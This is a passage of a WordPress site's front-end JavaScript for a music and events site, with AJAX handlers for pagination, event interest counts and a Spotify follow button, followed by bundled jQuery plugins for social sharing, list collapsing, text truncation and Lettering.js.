	
    // music links
	  $('.category-podcasts .options .podcasts a').addClass('active');
    $('.category-mixes .options .mixes a').addClass('active');
    $('.category-playlists .options .playlist a').addClass('active');

    // dont need anymore/ We have search filter plugin
    //$('.custom-filters .options li:first a').text('Clear all history');

    $('.category-music .header-btn-link').addClass('turn_on');
    $('.category-singles-releases .header-btn-link').addClass('turn_on');
    $('.category-albums-releases .header-btn-link').addClass('turn_on');
    $('.category-podcasts .header-btn-link').addClass('turn_on');
    $('.category-mixes .header-btn-link-mix').addClass('turn_on');
    $('.category-playlists .header-btn-link-playlist').addClass('turn_on');

  var origin = window.location.origin;
	if(origin.search("theplayground")) {
		$('.theplayground').addClass('w-link');
	}

	  // AJAX loading Posts with special $querty WP for plugin serch filters
  $(document).on('click', '.btn-loadmore',function(){
    let _this = $(this);
    let step = _this.attr('val') ? _this.attr('val') : 'next';
    let id_search_form = _this.attr('search_filter_id');
    let tag_title = $(`#search-filter-form-${id_search_form}`).find('.sf-option-active label').text();

    if(!_this.attr('val')) {
      _this.html('Dowloading...'); 
    }

    let data = {
      'action': 'loadmore',
      'query': _this.attr('data-param-posts'),
      'page': this_page,
      'step': step,
      'tag_title': tag_title === "All" ? '' : tag_title,
      'tpl': _this.attr('data-tpl'),
      'sfid': id_search_form,
    }

    $.ajax({
      url: tpg_ajax.ajax_url,
      data: data,
      type: 'POST',
      beforeSend : function( xhr ){
        _this.closest('.tipi-row-inner-style').addClass('loading tipy-spin');
      },
      success:function(data){
        if (data) {
          if(!_this.attr('val')) {
            _this.html('LOAD MORE');   // if its load more button 
          } else {
            _this.closest('.contents').find('#response').html(''); // if its pagination left/right arrow
          }
          
          _this.closest('.contents').find('#response').append(data); // place where we insert new data 
          if ( step === 'prev' ) {
            this_page--;   
          } else {
            $('.prev').removeClass('no-more'); 
            this_page++; 
          }

          if (this_page === 1) {
            _this.closest('.load-more-wrap').find('.prev').addClass('no-more');
            _this.closest('.load-more-wrap').find('.next').removeClass('no-more');
          }
                                // увелич. номер страницы +1 
          if (this_page == _this.attr('data-max-pages')) {
              _this.addClass('no-more');               // disabled button if its last page for pagination
          }
        } else {
          _this.remove();                   // if posts have finished we remove button LoadMore
        }
        _this.closest('.tipi-row-inner-style').removeClass('loading tipy-spin');
      }
    });
  });
	
	// Start Writing JS for Ajax Functions Here
	$(document).on('click', '.evenb',function(e){
		
		e.preventDefault();
		
		console.log('evenb Button is Clicked');
		if(!$(this).hasClass("active")){
			$(this).addClass("active");
			var pid = $(this).data("pid");
			var interest = $(this).data("call");
			var ccountdiv = $(this).closest('.small-event-block-details, .tpg-events-switches, .side-reltd-evnts, .is-two-thirds').find('span.count-text');
			var ccount = $(this).closest('.small-event-block-details, .tpg-events-switches, .side-reltd-evnts, .is-two-thirds').find('span.count-text').text();
			//$('span.count-text').text()
			
			console.log('This is the current count'+ccount);
			// Check which button is clicked
			var data = {
					action     : 'event_interest', // "wp_ajax_*" action hook
					pid : pid,	// All the data from the form
					interest : interest,
					ccount : ccount,
			};
			$.post(tpg_ajax.ajax_url, data, function(response) {
				ccountdiv.empty();
				ccountdiv.text(response);
				//alert(response);
				
				if(response){
					//$(this).addClass('selected');
					console.log('This is the ajax response ' + response);
				}
			});
		}
	});
	
	
	// Refresh Token Output on Refresh State
	var rrt = localStorage.getItem('refreshToken');
	//console.log('This is RT state before click: '+rrt); 
	if(rrt){
			$('.follow-sopify .btn').addClass('follow-album-b');
			//$('.follow-album-b span').text('Follow');
			//$('.follow-album-b').removeClass('followbutton');
	}
	
	// Ajax Call to Run Follow Button Sequence on Playlists Page
	$(document).on('click', '.follow-album-b',function(e){
		
		e.preventDefault();
		
		console.log('Follow Album Button is Clicked');
		if(!$(this).hasClass("active")){
			$(this).addClass("active");
			$current = $(this);
			var rt = localStorage.getItem('refreshToken');
			console.log('This is RT: '+rt); 
			//var rt = $(this).data("rt");
			var pli = $(this).data("pli");
			var classList = $(this).attr("class");
			console.log(classList);
			var data = {
					action : 'follow_spotify_playlist',
					rt : rt,	
					pli : pli,
			};
			$.post(tpg_ajax.ajax_url, data, function(response) {
				if(response){
					//$(this).addClass('selected');
					console.log('This is the ajax response ' + response);
					var resultd = JSON.parse(response);
					/*
					if(resultd.status == "OK" && $current.hasClass('active')){
						var message = resultd.message;
						console.log('This is the message: ' + message);
						$current.add('span').text('Following');
					}*/
				}
			});
		}
	});
	
	// End JS Ajax Calls
	
	/*** Stop Event Sharing Buttons inline code by hussain
	$('.share-button').simpleSocialShare();
	
	$(document).on('click', 'a.int-but.share-event',function(e){
		e.preventDefault();
		$(this).next(".tpg-smb").toggle();
	});
	
	 **/
	 
	 
//     if($('body').hasClass('category-events')){
        // Side bar Long List Hide
    	$('.middle-eve-filter-row li.sf-field-taxonomy-event_type ul').hideMaxListItems({
            'max':4,
            'speed':2000,
        	'moreText':'MORE ([COUNT])',
    		'lessText':'LESS',
            //'moreHTML': '<p class="maxlist-more"><a href="#"></a></p>'
        });
//     }
	
    if($('body').hasClass('single-ajde_events')){
        $(".content-text").multiTextToggleCollapse({
    		line: 3
    	});
    }
  
});


// Social Sharing Library
"function"!=typeof Object.create&&(Object.create=function(e){function t(){}return t.prototype=e,new t}),function($,e,t,n){var o="simpleSocialShare",i="plugin_"+o,r={init:function(e,t){var n=this;return n.options=$.extend(!0,{},$.fn[o].options,e),n.namespace="."+o+"."+(new Date).getTime(),n.element=t,n.$element=$(t),n.allowedNetworks=["facebook","twitter","linkedin","googleplus","pinterest","reddit"],n.bind(),n},bind:function(){var e=this;e.bindProxied(e.$element,"click",e.openSocialSharePopup)},bindProxied:function(e,t,n){var o=this;e.on(t+o.namespace,$.proxy(function(e){return n.call(o,e)},o))},destroy:function(){var e=this;e.$element.off(e.namespace),e.$element.removeData(i)},openSocialSharePopup:function(e){e.preventDefault();var t=this,n=!1,o=t.$element.data("share-url"),i=t.$element.data("share-network"),r=t.$element.data("share-text"),a=t.$element.data("share-title"),d=t.$element.data("share-via"),c=t.$element.data("share-tags"),s=t.$element.data("share-media"),p="";if("undefined"!=typeof o&&"undefined"!=typeof i&&t.allowedNetworks.indexOf(i)>-1&&(n=!0),n===!0)switch(i){case"facebook":p="https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(o);break;case"googleplus":p="https://plus.google.com/share?url="+encodeURIComponent(o);break;case"linkedin":p="https://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(o)+"&source="+encodeURIComponent(o),"undefined"!=typeof a&&""!==a&&(p+="&title="+encodeURIComponent(a)),"undefined"!=typeof r&&""!==r&&(p+="&summary="+encodeURIComponent(r));break;case"pinterest":p="https://www.pinterest.com/pin/create/button/?url="+encodeURIComponent(o),"undefined"!=typeof s&&""!==s&&(p+="&media="+encodeURIComponent(s)),"undefined"!=typeof r&&""!==r&&(p+="&description="+encodeURIComponent(r)),"undefined"!=typeof c&&""!==c&&(p+="&hashtags="+c);break;case"reddit":p="http://www.reddit.com/submit/?url="+encodeURIComponent(o);break;case"twitter":p="https://twitter.com/intent/tweet?&url="+encodeURIComponent(o),"undefined"!=typeof r&&""!==r&&(p+="&text="+encodeURIComponent(r)),"undefined"!=typeof d&&""!==d&&(p+="&via="+encodeURIComponent(d)),"undefined"!=typeof c&&""!==c&&(p+="&hashtags="+c);break;default:return!1}n&&t.popupwindow(p,"",500,300)},popupwindow:function(t,n,o,i){var r=screen.width/2-o/2,a=screen.height/2-i/2;return e.open(t,n,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+o+", height="+i+", top="+a+", left="+r)}};$.fn[o]=function(e){var t=Array.prototype.slice.call(arguments);return this.each(function(){var n=$.data(this,i);if("object"!=typeof e&&"init"!==e&&e){if(!n)return void $.error("Simple Social Share is not initialized for this object yet.");if(!n[e])return void $.error("Method "+e+" does not exist on jQuery."+o+".");var a=e;e=t.slice(1),n[a].apply(n,e)}else{if(n)return void $.error("Simple Social Share is already initialized for this object.");"init"===e&&(e=t[1]||{}),n=Object.create(r).init(e,this),$.data(this,i,n)}})}}(jQuery,window,document);
//# sourceMappingURL=./jquery.simpleSocialShare.min.js.map

// Hide Max Items List
// HIDE MAX LIST ITEMS JQUERY PLUGIN
// Version: 1.36
// Author: Josh Winn
// Website: www.joshuawinn.com
// Usage: Free and Open Source. WTFPL: http://sam.zoy.org/wtfpl/
(function(a){a.fn.extend({hideMaxListItems:function(b){var c={max:3,speed:1000,moreText:"READ MORE",lessText:"READ LESS",moreHTML:'<p class="maxlist-more"><a href="#"></a></p>'};var b=a.extend(c,b);return this.each(function(){var e=a(this);var j=b;var d=e.children("li").length;var i;if(d>0&&j.speed>0){i=Math.round(j.speed/d);if(i<1){i=1}}else{i=0}if((d>0)&&(d>j.max)){e.children("li").each(function(k){if((k+1)>j.max){a(this).hide(0)}else{a(this).show(0)}});var h=d-j.max;var g=j.moreText;var f=j.lessText;if(h>0){g=g.replace("[COUNT]",h);f=f.replace("[COUNT]",h)}if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").show()}else{e.after(j.moreHTML)}e.next(".maxlist-more").children("a").html(g).off("click").on("click",function(n){var m=a(this);var l=m.parent().prev("ul, ol").children("li");l=l.slice(j.max);if(m.html()==g){a(this).html(f);var k=0;(function(){a(l[k++]||[]).slideToggle(i,arguments.callee)})()}else{m.html(g);var k=l.length-1;(function(){a(l[k--]||[]).slideToggle(i,arguments.callee)})()}n.preventDefault()})}else{if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").hide()}e.children("li").each(function(k){a(this).show(0)})}})}})})(jQuery);


// Multiline Text JS Library
// https://github.com/stamat/jquery.vertical-truncateor
(function (window, $, undefined) {
    // <div class="tool-multiwrapbox" id="wrap-box-baseinfo">
    // 	<div class="multi-text">ç®€ä»‹ï¼š${baseInfo["åŸºé‡‘ç®€ä»‹"]}</div>
    // 	<div class="multi-text_after"><span class="after-dots">... </span><span class="after-op op-btn"
    // 		id="btn-collapse">å±•å¼€</span>
    // 	</div>
    // </div>

    var RESET_CLASS = 'reset-style';

    $.fn.multiTextToggleCollapse = function (settings) {
        var defalutConfig = {
            line: 4,
        };

        var config = $.extend(defalutConfig, settings);

        var $wrapBox = this;
        var wrapBox = $wrapBox[0];
        var text = $wrapBox.text();
        var textHeight = parseInt($wrapBox.css("height"));

        var lineHeightStr = $wrapBox.css("line-height"); // normal 12px 1.2 120% 1.2em
        var fontSize = parseInt($wrapBox.css("font-size")); // 12px -> 12

        var strategyMode = {
            "normal": function () {
                return fontSize;
            },
            "px": function (num) {
                return +num;
            },
            "em": function (num) {
                return num * fontSize;
            },
            "%": function (num) {
                return num / 100 * fontSize;
            },
            "void": function (num) {
                return num * fontSize;
            }
        };

        var num = (lineHeightStr.match(/\d+(.\d+)?/) || [1])[0]; // 12px -> 12
        var unit = lineHeightStr.replace(num, '') || 'void'; // 12px -> px

        var lineHeight = strategyMode[unit](num).toFixed(2);

        $wrapBox.addClass('tool-multiwrapbox');

        var visibleHeight = config.line * lineHeight;
        // å‘ä¸Šå–æ•´ï¼Œå°½é‡è®©å¯è§†åŒºå¤§ç‚¹ (bug edge ä¸‹çš„ visibleHeight å’Œå…¶ä»–æµè§ˆå™¨è®¡ç®—ä¸åŒ)
        visibleHeight = Math.ceil(visibleHeight);
        // å¦‚æžœæ–‡æœ¬å†…å®¹å°‘äºŽå®¹å™¨å¤§å°ï¼Œåˆ™é€€å‡ºï¼Œä¸è¿›è¡Œæˆªæ–­å¤„ç†
        if (textHeight <= visibleHeight) {
            return;
        }

        wrapBox.style.cssText = ';height:' + visibleHeight + 'px;';

        var textBox = document.createElement("div");

        textBox.className = "multi-text";
        textBox.innerHTML = text;

        var collapseBtn = document.createElement("span");

        collapseBtn.className = "after-op op-btn op-collapse";
        collapseBtn.innerHTML = "Read Less";

        textBox.appendChild(collapseBtn);

        var dots = document.createElement("span");

        dots.className = "after-dots";
        dots.innerHTML = "...";

        var expandBtn = document.createElement("span");

        expandBtn.className = "after-op op-btn";
        expandBtn.innerHTML = "More";
        var btnWrapBox = document.createElement("div");

        btnWrapBox.className = "multi-text_after";
        btnWrapBox.style.cssText = ';top:' + (config.line - 1) * lineHeight + 'px;';

        btnWrapBox.appendChild(dots);
        btnWrapBox.appendChild(expandBtn);

        $wrapBox.html('');
        $wrapBox.append(textBox);
        $wrapBox.append(btnWrapBox);


        var $btnWrapBox = $(btnWrapBox);

        // å±•å¼€
        expandBtn.onclick = function () {
            $btnWrapBox.hide();
            $wrapBox.addClass(RESET_CLASS);
        };
        // æ”¶èµ·
        collapseBtn.onclick = function () {
            $btnWrapBox.show();
            $wrapBox.removeClass(RESET_CLASS);
        };
    };

}(this, jQuery));

/*global jQuery */
/*!
* Lettering.JS 0.7.0
*
* Copyright 2010, Dave Rupert http://daverupert.com
* Released under the WTFPL license
* http://sam.zoy.org/wtfpl/
*
* Thanks to Paul Irish - http://paulirish.com - for the feedback.
*
* Date: Mon Sep 20 17:14:00 2010 -0600
*/
(function($){
	function injector(t, splitter, klass, after) {
		var text = t.text()
		, a = text.split(splitter)
		, inject = '';
		if (a.length) {
			$(a).each(function(i, item) {
				inject += '<span class="'+klass+(i+1)+'" aria-hidden="true">'+item+'</span>'+after;
			});
			t.attr('aria-label',text)
			.empty()
			.append(inject)

		}
	}


	var methods = {
		init : function() {

			return this.each(function() {
				injector($(this), '', 'char', '');
			});

		},

		words : function() {

			return this.each(function() {
				injector($(this), ' ', 'word', ' ');
			});

		},

		lines : function() {

			return this.each(function() {
				var r = "eefec303079ad17405c889e092e105b0";
				// Because it's hard to split a <br/> tag consistently across browsers,
				// (*ahem* IE *ahem*), we replace all <br/> instances with an md5 hash
				// (of the word "split").  If you're trying to use this plugin on that
				// md5 hash string, it will fail because you're being ridiculous.
				injector($(this).children("br").replaceWith(r).end(), r, 'line', '');
			});

		}
	};

	$.fn.lettering = function( method ) {
		// Method calling logic
		if ( method && methods[method] ) {
			return methods[ method ].apply( this, [].slice.call( arguments, 1 ));
		} else if ( method === 'letters' || ! method ) {
			return methods.init.apply( this, [].slice.call( arguments, 0 ) ); // always pass an array
		}
		$.error( 'Method ' +  method + ' does not exist on jQuery.lettering' );
		return this;
	};

})(jQuery);
